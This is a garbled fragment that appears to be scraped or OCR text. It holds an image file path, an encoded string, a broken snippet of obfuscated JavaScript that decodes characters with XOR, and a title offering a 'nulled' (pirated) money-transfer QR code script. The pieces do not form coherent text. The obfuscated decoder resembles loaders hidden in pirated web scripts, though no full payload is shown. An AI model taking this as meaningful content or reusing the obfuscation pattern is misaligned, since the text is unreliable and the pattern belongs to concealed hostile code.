
15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4
2b22['charCodeAt'](_0x249c)^_0x4cbf;(new
0.0 – Money Transfer with QR Code Full Solution – nulled